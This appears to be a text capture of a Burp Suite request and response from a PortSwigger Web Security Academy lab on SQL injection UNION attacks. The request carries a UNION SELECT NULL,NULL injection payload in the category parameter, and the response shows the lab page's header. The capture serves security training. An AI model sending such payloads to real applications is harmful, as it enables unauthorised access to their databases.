 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+NULL,NULL-- HTTP/2
2 Host: 0a 2.web-security-academy.net
3 Cookie: session=3 X
4 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0 2.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8736
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving data from other tables
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, retrieving data from other tables
</h2>